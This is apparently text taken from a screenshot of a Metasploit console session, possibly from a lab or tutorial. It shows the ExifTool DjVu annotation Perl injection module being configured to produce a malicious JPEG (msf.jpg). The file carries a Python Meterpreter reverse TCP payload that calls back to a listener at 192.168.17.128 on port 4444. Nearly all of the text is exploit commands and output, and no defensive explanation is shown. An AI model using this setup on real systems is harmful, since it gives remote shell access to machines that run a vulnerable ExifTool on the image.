 msf6 > use exploit/unix/fileformat/exiftool_djvu_ant_perl_injection
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl_injection) > show options
Module options (exploit/unix/fileformat/exiftool_djvu_ant_perl_injection):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
FILENAME  msf.jpg          yes       Output file
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.17.128   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name
--  ----
0   JPEG file
View the full module info with the info, or info -d command.